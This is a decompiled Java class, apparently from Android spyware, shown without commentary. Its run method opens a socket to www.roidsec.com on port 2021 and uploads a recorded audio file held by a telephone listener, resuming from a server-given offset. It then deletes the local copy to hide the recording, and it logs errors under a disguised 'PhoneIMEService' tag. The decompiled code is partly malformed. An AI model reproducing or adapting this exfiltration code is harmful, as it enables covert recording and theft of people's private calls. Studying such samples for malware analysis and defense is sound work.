 final class UploadTask implements Runnable
{
UploadTask(TelListener arg1, UploadTask arg2)
{
super(arg1);
}
private UploadTask(TelListener arg1)
{
this.this$1 = arg1;
super();
}
public void run()
{
try
{
Socket socket = new Socket(InetAddress.getByName("www.roidsec.com"), 2021);
OutputStream outputstream = socket.getOutputStream();
outputstream.write("Content-Length=" + this.this$1.audioFile.length() + ";filename=" + this.this$1.audioFile.getName() + ";sourceid=\r\n".getBytes());
PushbackInputStream pushbackinputstream = new PushbackInputStream(socket.getInputStream());
String[] v5 = StreamTool.readLine(pushbackinputstream).split(";");
String v8 = v5[1].substring(v5[1].indexOf("=") + 1);
RandomAccessFile randomaccessfile = new RandomAccessFile(this.this$1.audioFile, "r");
randomaccessfile.seek(((long)Integer.valueOf(v8).intValue()));
byte[] v0 = new byte[1024];
while(true)
{
int v6 = randomaccessfile.read(v0);
if(v6 == -1)
{
break;
}
outputstream.write(v0, 0, v6);
}
randomaccessfile.close();
outputstream.close();
pushbackinputstream.close();
socket.close();
this.this$1.audioFile.delete();
return;
}
catch(Exception error)
{
Log.e("PhoneIMEService", error.toString());
return;
}
}
}